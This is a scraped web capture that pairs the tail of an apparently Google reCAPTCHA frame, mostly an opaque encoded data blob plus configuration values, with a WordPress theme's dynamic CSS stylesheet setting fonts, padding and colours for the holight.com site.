lrCytFc8Ozw6bCjMOvOcKWNirChMOjHsKcwrXDhsKkw4RSw7rDjsOxwrpgJxgawpvDvsOXQl7DtcOPB8ODwrMvQsONd0xLRxHDi8K5f8KRwqbDmsOyZmrCpwvDvlvCjBxYb8OAVMOBwr/Dp8OTwp5ZwoJsN2JsFMOLwooTMcOjTzXCqcKFXGnDsh03W0JeB1/CvsKAwpl/[base64]/DngBXDMKFwqzDtFZtwo/Ch2hEw4HCt1vCssOXfkBjw5nCl8OTw7PCg2vDrsOfRcKMfRlUCCFWFsOVwo/DuB5XGDnCqcOjwr7DncO9fcOYw592VRPCjsOCSR8Swp3CmcObw78ow6Mlw7DDm8OcFWBAfMO1A8Kww6PCnsO8BsKJw60/ZsKwwpzDsQxhW8Krd8OnI8OyAsKxDwnCssO2RlwzGzFbw6wUXgZxHsK8wrRfZjhIw6M8w4XCoV/CtHFaw5hUKhTDtMKrwo0BTcOtwpQQwqPCskjCvSt4LFnCjsKsJMOyAXHDgF7DqmAJw7/[base64]/DlzNdLybCiW8xw4/CrXfDklkHwq9KLsOtwprDljXDnsK4w7IkworCu1ZPwoZjScOZXcOUQMKnZS7Dlwl4VGMSHsOwOgQMw6XCtkfDksKUw4zClcKmCwIlw6Ubw5IdUiENw4PDumvCp8KPCg3CuCPCpRjCnsKnAQoUO301wrXCs8ONJMKTwr/[base64]/CiMO8w7FOUcOIw6gcY8OiTHRBwrjDjTVzZ3otZSDCmU7CoQYxY2TCqcOEw7Q1LMKTAUNSw600T8ODwp55w5nDmiI6Z8OpwrVSfsKfwr4va2J3w4Y7wpgCwovCiMKEw6nDqSx4w5o9wpfDjkcFEMOdwoJeTcK9M0nCvCnCsEUUYcKbaFTCoCFONcK2P8KOw6vCkT/DrlUNw6A2w4pJw6lUwoLDh8ONw7vChsK0TDzCghAJXmZKOBwDwpZgwoYywrRlw5R9JgfCtgHCvMKPwosHw4F/w4fCgGEdw4vCpQbCn8KVw4bCm1PDpBHCmMOmGyd0KsOHw5Inwo/Cu8O4w444wrZkw5IkR8O3wpfCr8KPFmHCjcOpwqoGwprDqTYiw47DqcOnfXQ2AiPCjAIXecOqVWHDjMK3wqLCgwzDm8OVw47Cn8Oowp8STcKracKbI8KdwqfDultjwppEw7rCkEUhVsKuNMKRZmnCggYfOMKCw7nDpMOfK3AkK3XDt2DCninDmkYYP8KhX8K/QnnDtCDDpCHDrnDDlsO1V8KGwq/Cs8OdwpJcJBrDv8KDC8Klwo/[base64]/Du8Kiw7PDv8O2SS3DpTbCvcOkw4fDo8K2wrMcSiHCjhw1IB7CvsKoHkPCnAvCpMO1wqjDo2tic2tbw7jDqSbCqxpwaHBZw5nDsB8/[base64]/Dv8OMT8KGGsO4wpZowrHChsO+YzYhMsO0SwRew6haw45EeQkCacOfXhxtesKeNzrDilHCjMKnw61Yw4LCgcOBw7PCv8KjPFJ8wrJgT8KnBXnDssKFwr8hZVs7woHCnj/DhhAmF8Kbwr1xwqtjQMKBYsKmwqjCh0o3bixRSVzDg3XCjk3CssOIwq3DgsKNOcKRA1JFw53DniAPRcK0w47CqxEyCUDDoxZywr8tVcKpDG/DlMOyU8OiYR1mMhQIA8K3ORfDj8KrwrYbACMgwobDvxMYwrTDrcKKERElMhdIwpExwrPCh8O4wpTCkyLDr8KfEMK9wojDiBDCl1rCsV9lXcKuDRXDhsK3TMO4wolWwqLCoDjCiMKtwrhnw7lkwojCqkpBZsK2NnIiwpJww5cNwqfCuFMPbsKaw4BewrDDgMO/w4TClyl7K17Dr8Kvwqwuw4fCiilWeMO/M8KDw4R4w50IeBHDnsOkwqvDpxtFw4PChF00w6jCkEYmwqTDj35WwoVVaRnCm3/[base64]/[base64]/[base64]/CnmxjwrbDlDN0XkYvV8Oyw7dOOcKwN8K0ccOEMsOWckMRw5VqKhvDr8Odwo7Dtj3DqkIgwqF6bMOCfcKkwoDDnTBcXcOawp3CqgU3w7fCscOEwoAxw4XCu8KXKx3CtMOLGnsiw5/[base64]/DrMOXEDgKasKbMgBjagp8dTzDrx1IwqPDilgCPsKmK8O5w7vDjXvCnGQVwrMVasKwKyQrw6ojBljDkMO1w4FowohCKnHDnUkla8Kiw4xkBsO5NHHCssKgw57DrSfDnMKdwopRw7wwaMOnasKhw43DtcK9Og/Cg8OSwpLChsOMNxbCilrDoy1AwrAnwo3Cv8O+bWnDqTPCucOOLijCh8KMwq5yBsOaw7sxw6wEHgUBVcKmK2PCj8O0w6xNworCkMKJw45WDQjDhmHDpxd0wqYEwq8DLT0rw4BwTxrDhSsuwr7Dn8K1fAdKwoJGw5UowpbDnD/Chh7CrcOuw7HDhMKIDQlYQcKqwrfDmQ7DlCsGC8O5McOWw68gKMOiwr3CkcKqwrTDksOgFhFweRnDrX/ClMOJwoXCoRoQwoTCqMOoGSTCiMK4BsOwBcOyw7jDpBHClHo8SHzDtXIawpvDgRxDK8OzSMKMdCXCkknCgjhIYMOmQ8O7wo/Cuzsmw4rCu8OnwrhfH17CmmhlQGPDngdnwr/DsmPDnWzCiAVEwp8Twq7CuENmP08oaMKvPE0MaMO3wr0Wwrg8w6o/[base64]/CoGUIwp/CiEEKw7tbH8K6Z17ChyvDqsOHe07Cow0/[base64]/DkcOyCMKpRGbDgyg1wrsuIMK4w6DCssOxw5s9wptKwrpIWSzDhjrCuxUnw5fDnsKLRcOiIx0awoklwpXChMKdwoLCpMKOw4PCs8Kxwq10w6d4JhY0wrIKUsOWw67DnRFmPDAHdcKAwpTDrMOGPW/DnW/DiCBFNMKOw5XDksKqwo3Ch0cpwprCjsOgbcO1woM0MknCtMOHbCE3w63DszXDnQxIwq1JLGZjZl7DtmLCtcKiKS3DssKzwoQCT8Odwq7Dh8OUw4XCncKjwpfCtWjCvV/Du8K7L1/CkMKYVCfDksO/wpjChlvDicKROivCmcKVQcK+w5fClwPDuFtRw7UecD/CssO8TsK5acOvd8OHfMKdwoAwfVDChhTDo8K4RsKfw5jDqVHDj2MrwrzCmMKJwqPDtMO8BhTDmMOzw5khXUTCucKKew1QFVnDoMK9dBYeTMKfCsKmTcK6wr/CmsOhT8KydsOMwrd5X1TClsKmwrPCg8KHwowBwo/CoB9yC8OhPCrCosOndD51wowQwqASBMOmw48cw7APwovDhF/Ci8K0G8O0w5BRwoR/wr3CpBktw6PCsWDCmcOZw7RKbSB3wpnDqGJCwo1lbMOqw5vDrg4/w5XDmsOfBcO3GGHCoCbDsCR+w4JQwqIDJ8OjXEpTwqrCtsOBwr/DoMKjwqHDo8OYdsKqWMKsw6XCs8K5woPDoMK9L8OawoATwrBYY8Oaw57ClcKvw6LCrsK6woXCg01uw4/[base64]/HnByw6ILwptJw7xuw73CncO1MMO8wqPDssK9BsOWDU1yA8KoKinDtm/DixzCg8KIMcOSNsO7w5M3w6/[base64]/Dn8K1LQDDgATComF0esOKKF/DgcOawrVQwqLDiUM+Blc/HsOTw4cTUMKcw64xVFfCgMOwI23Di8OFwpVRw7/DucO2w5FKeHUNw4vCu2hZw6V5BBcpw6DCpcKFw6/Cr8Oww7o/wpvDhxtAwqzDjMKxDMOYwqV4LcOBXQfCvWbDoMKpw57CiSUfecOMwoQtAkphXifChMKZSynDusOwwpxMwpBILXPDskVGwoXDh8OJwrXCqcK3wrpeRnVbNVM+JD3ChsOZBGdEw7PDgyHCrT1nwoVLwoFnwo/[base64]/CpcOYw51BwpLDvDsTCB1WwqHCoMO8w4LDuUbCjQPDq8O1wqVnw6LCnw5pwoTCukXDncO9w5/Dj2ASwoM3w5d7w6jDun3DtHHDnXnCssKObzvDj8KnwpnCtXh0wpoAH8KBwqp9GcKUcsO3w6vCvcOsCy3CtcK6w71Mwq0/[base64]/Cq8KkwocTFgdue8OHYU3DhcKtwqbCo8KpQsKlwo/Ck2nDsMKMw7DDh0FIwpnCn8KPIMKNPsOMdCdDOMKEMCRtHnvDo3NWwrNRZSUjO8OGw6PCnEPDh3LCi8O7LMO1O8OcwrXDq8Ouwq/CpAhTw4FUwqs4EFk5wpDDnMKfI2AiUsO2wqRXWMKpwpHDshPDmcKpNsKCdsKyD8KTfMKzw6djwqZ5w54Xw6gkwrAWdyfDoVfCjndOw4Mgw5JbAyDCi8O3wpfCrsO6JXnDpwDDhMKNwrjCrwtqw7rDncOlFcK4bsOlwpjDtkBdwo/CoinDtsOxwprClsKEN8K8OVoWw57CgWJnwocUw7JTNWplX3PDl8OIwo9OSBUPw6DColDDnz/DikknMEhPKA8Pwr1Hw4nCr8O3wo3CusKdXsORw4UwwrYZw643wpfDrsKbwrrDsMKZC8KZPAsUTXJ2S8OYwoNvwqwowoEKwr3CliEoZgFPR8OaXMKJVGHDn8KEUEohwoTCvMOKwq/Ch2jDmnTCgsOgwpTCvMOFwpcywpDDiMOLw5TCqw1JNsKUwpjDnsKhw54yacO3w5nCuMKEwo88BcOVHCbCogs/wqHCosOYIkTDlR5Zw795ZSVebmnCi8ODYgwMw482w4cVYDJ9ZVcSw6jDgcKdwrNXwq87aEkxeMKuAE58P8KPwpjCkMKrZMOSZMO4w7bDq8KxAMOrAcK/w5E7woU+wozCrMKsw7h7wrZMw5DCn8KzB8KZA8K9YTPDhsK9w5UzFnXCtcOPAl3CsSfCr0rCqm1LXxHCrSzDoWhSKGZ1S8OkSMOFw4x6G3rCqyNgMMK+fBp0wr0Fw4LDrcK6IMKQwqLCtsKNw59Pw6hiGcKQMEXDr8O0EsOxw4rDqUrCkMOrwp1hW8OLLmnChMO/CDtbMcOrwrnCogLDpsOyImwawoPDumLCvcO3wrLDhcO4IlXDkcKTwq/CqnrCu1IJw7fDssKwwr0zw50JwqvCkcKgwrvDk1LDmsKRwp7DrHJ5wpVCw74ww6LDicKAQcOBw7kBCsOpe8OtegDCmcKOwoI3w5zCkBXCihYtVjTCsjMOwrvDtB5mYgvCg3PDpMOzd8OMwrRPckHDgMK5CzUXw77Cu8Ksw4HDpMK6cMOMwoRDKWbCjsOTcXU/[base64]/[base64]/ChBwrMHHDsUXDqGEww5IABEvCtsO2w4LDjsOUwpNWKMKxBsO7J8OTfcK8w5U5w4MDOcOUw5klw5/DsH0UBcOCW8OVR8KqFz/CrcKyKBnCiMKpwoXCqXfCp3ceB8OtwpPCux8ddF0swo3CncOpwqp3w6MNwrXCjx42w6fDjcO0wrEDGXbDk8KPI1EsGH3DpcK6w6YTw7BxNsKESX7CkU06RsK+w73DllJ4PlkTw6/ClBNYwqoswoXCvFXDm0FVJsKDVQfCtMKqwq4pYwvDvR/CiRhWwrHDkcK/W8Oswp1Uw4rCisO1GVkIO8OUw63CqMKJX8OWZRrDjUp/RcKQw57CjhBqw5wIwoEtd0zDj8OYdVfDiE18fcOxw75dTUrCrQrDo8KXw7LClSPCoMKSwpltwpjDllVkQlVKI0hUw7UFw4XCvA/CiyDDv2Jcw5FbdVxROkXDq8OOB8Kvw7gQB1tfQS3CgMKFeUVPeGMUcsOvcsKAFAZaBh/CoMO8XcK6EF5AZ050eywGwp3CijJlHcK0w7XDshDCgwhCw4oGwrQfF0gAw4XCv2DCkxTDuMKDw4tcw6gTYMOFw5UXwr3Du8KPPU3CnMOTfcKlEcKdw4rDuMO1w6/ChjnDiRlbDj/CqQN4QUXCs8Okw6wewr7DucKbwo7DoCY0wrwQHVLDjys7wr3DvWDDo3hRwoLCsWPDgg/Cq8KXw4I/[base64]/Dqm/DgsOcw43CksKlSE5cRBPCogrCm8KlGyrDpmXDkkzDmMOow7VQwqgtw7rCjsKawpjChcOyYFTCq8KIw7llXwkNwqN7PMKkJ8OWBMKOwpRAw6/Dr8ONw6BzSsKlwqfDrywgwo7CkcORWcK2wqEmd8OKSsKBAMOxdMOow4HDtmPDhcKhNcOFYBjCsBnDl1c2wo9nw4DDtmrCtXHCrcKXdsOwaB7DrsOIOMKYfMOuLVLCpMOpw6XDtHNOXsOmOsKbwp3CgR/CjcKiwrHChsKRG8Kqwo7CmsKxw7fDiDwlT8KNX8K7XTwuH8OqTg/CjmDDrcKvYsOIR8KzwrPCrcKcBzXDhMK/w6nDiBpqw5/[base64]/UCjCgcOKwoQ0HnvDg3nDgnDCmMOVRMOtw7kedcOLw7DDm2rCiB7CvQ7DocKcLGAwwoU6wo/[base64]/CmcOTIHtIEsOew5jDqH4Rw5rCjMOtVcOkwoN5NMKyRlXCu8OxwqPCiwjDhRF1wqFWQxVmw5HCgCFFw69yw5HCnMO8w4HDlcO0MWIYwoN+wo5BKcK7amHClBLCritlw6zDuMKgPMKrJlpswrRtwoXCmRELQgMbOwx7wobCm8KwAsKJwqjCucKKBj0LFWx/R3XDlyfDosOlKkTCjsOlS8KjYcOaw5QdwqAUwpbCpmZiIsOnwocCfsOlw7PCn8O/AcOpXzbCrsKPKAvCgcK8GsOXw6vDsUjCiMKXw6fDiUrChgHCq0nCtGkpwqgqw5c5ScOcwrcwXT1OwqLDjRzDtsOvYMK8OFfDo8K/w5vCk0slwpsQVcOyw5M3w7BxLcKrR8OhwqxSIGU1NsOGw4BeQcKBw7jCr8OdAsKmEcOlwrXCjUMtFB0QwphZaHrCgQ7DsE97wpTDmWR6YsORw7DDosOxwpBbw5TCiQt4NMKBX8KrwqNQw6vDv8OTwqbCpMKOw6HCscKSVWrCjSF/YcKEAnF0dcKMH8KzwqLCm8OuYw/Clm/DkhrClD0Qwo5vw7cyIcOEwpzCt2ZNHGJiw58OOTlnwr7CvEF1w5YWw55Rwp5wBsKERn8rw5HDi0bCgMOIwprCs8OBwpFtPivCjmUEw7DCpsKqwqhywqY+wq/CoUfDi2bCkMOxRMKhwrExRRl1YcOkZcKNSxlpek11ecOVJMOqUsOMwoVLNhxswqHCjMO8d8O4HsO9wozCksKtw5jDlmPDlHUNXsOqR8OlEMOvEMO/[base64]/AsK5QMOzd8KKwo8zw5Z/w4MlaMOrw5xXGsOkd0hSWsOcwosww67CuVMwUSlbw451wpXDsDdaw4PDoMOUVXEsKsKaJHjCsjrCvsKUasOIKG/Dq2vCn8KMXcKywoRswofCrsOVOXfCv8K0flhtwq9ccyHCt3jChAbDuH3CqnQvw4kqw5NIw6puw7Ysw7jDhcOpQcKQBsKLwpvCpcOqwow1RsOPDSTCscKow5fCq8KrwosIJjPCgQXDqMO9ZH4aw5HDqcK5NzvCnFbCrRZJw4rDocOCOBhoYRo9wqANw7/CtiQyw4dFasOuw5UlwpU/w6fCrCsIw5tIwpXDqHEVNMKpL8O6HUbDkT9ResK/[base64]/w4JAw5o6w4NGwq93bnjDqWUbw688acOZw6B/I8KxZ8OnLzBLw77DlwzCgA7CrFfDinrCv2/[base64]/DnsKWwoAPw5TDtFt2DcOpwrzCo2XDk01TwqHDksOvw4TCj8OKw6RlTcKjX0MYccKfT3VRaEBlwpTDlHg8wpANw5hSwpXDoVtQwoPCmW0Uw55Hw5wiUDPCkMKnwpNRwqZgMyMdwrFFwqjDn8KkKTsSVTbDj1DCqcK+wrnDkxcTw4QHwoTDgTfDncKgw6TCoXtww6l/wpwKbsKPw7bDqiDDmiAWak09wqfCnhDCgRjCt10qwrTCqXbDrmBqw7R8w5rDiwDDo8KYV8OUw4jDlcOqw7VPHDN0wq5wFcKtwqXCqE7CucKJw7QRwovCn8K4w6/CnilYwqHDsj1LE8OHMyBWwr7DkMOFw4HDhDYZWcOoOMObw6lPT8KTIEwZwoB9YsKcw7hRw5ZCw67CpGNmwq3CgcKow4rCvcOzKF5zV8OsBTTDkWPDgCJTwrnCpMKhwqPDqiPDqMKwJgDDp8KIwqTCtcO/YQjChEfCtF0Cwr7DmsK+JsKqA8KEw49/[base64]/ClWHDksOyFlNYw7bCsVEcMcK/[base64]/CgcKFwplcZsOgw7LCosKHKxTCuMK/w7bDoCXCr8Obw78xwoxMGX3Dj8KGD8OrABbCicOJTD3CnMOMw4d/ehZuwrclFk5XS8Onwq9awovCsMOFwqR7UD7CmnAAwo5zw7EIw4onw50Xw5PCksObw54XYcKTFCbDocOpwqBuwo/[base64]/ChS9vwoliw7BXwp9Kw6dEw73DuyQlasOvw57CrANpwpfDkHDDj8K/[base64]/wo7Ch0HCqD/Dj8Obw7vCmw/CksOif8OGw74wwqDCpX4wPAQxJ8KaMisrK8O3XsKQdgTCnDPDgcKgOxRpwrQpwq5Xw6PDqcOqclQsS8KAw4HCmzbDngHCqsKJwpDCtQ5JSgoTwqA+wqLDp1/DpmrCrglswo7CmU3CpFLDmFTDvMOrw5E2w4JEJkDDucKEwroyw7knNcKJw6zDoMOswrPCmR5ZwoDCjcKvLsOAwpfDi8KO\x22],null,[\x22conf\x22,null,\x226Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.holight.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xusGq218gD3LNN15FqbFBuJEr6vENcFJexSRq6WvP3A\\u003d\x22,1,0,null,1,1769000919984,0,0,[29,175,54,91,168],null,[244,187],\x22RC-AamAMkn87-IuhQ\x22,null,null,null,null,null,\x220dAFcWeA5lW7uDQgfebOBFfRBW1ZpSbHtfst6szvd9o6Xnf5-LrYQ-wUkl44fExT6G_zpTHHaRGT3ctJkbqxbKUdlI-HU360sEWQ\x22,1769083720446]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.holight.com/wp-content/themes/manon/assets/css/style_dynamic.css?ver=1702884015
body_size: 529
content:
body { font-family: Oswald;}.edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 52px 0px 0px;}.edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner { padding: 52px 0px 0px;}h1 { font-family: Oswald;}h2 { font-family: Oswald;font-size: 65px;}h3, .edgtf-woocommerce-page .cart-collaterals h2, .edgtf-woocommerce-page.woocommerce-account .woocommerce h2 { font-family: Oswald;}h4, .edgtf-woocommerce-page .woocommerce-checkout h3 { font-family: Oswald;}h5 { font-family: Oswald;}h6 { font-family: Oswald;}p { font-family: Didact Gothic;}a, p a { text-decoration: none;}a:hover, p a:hover { color: #ac2b23;text-decoration: underline;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #ac2b23;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { font-size: 15px;line-height: 27px;font-weight: 400;padding-top: 0px;padding-bottom: 0px;padding-left: 5px;}.cf7_custom_style_1 button.wpcf7-form-control.wpcf7-submit { color: #ffffff;}.cf7_custom_style_2 button.wpcf7-form-control.wpcf7-submit { color: #ffffff;}.error404 .edgtf-page-header .edgtf-menu-area { background-color: rgba(255, 255, 255, 0) !important;}.edgtf-fixed-wrapper.fixed .edgtf-main-menu > ul > li > a { font-family: Didact Gothic;}nav.edgtf-fullscreen-menu > ul > li > a { font-family: Didact Gothic;}nav.edgtf-fullscreen-menu ul li ul li a { font-family: Didact Gothic;}nav.edgtf-fullscreen-menu ul li ul li ul li a { font-family: Didact Gothic;}.edgtf-mobile-header .edgtf-mobile-header-inner { height: 100px;}.edgtf-mobile-header .edgtf-mobile-logo-wrapper a { max-height: 100px;}.edgtf-mobile-header .edgtf-mobile-menu-opener a { color: #000000;}.edgtf-main-menu.edgtf-sticky-nav > ul > li > a { font-family: Didact Gothic;}.edgtf-header-box .edgtf-top-bar-background { height: 45px;}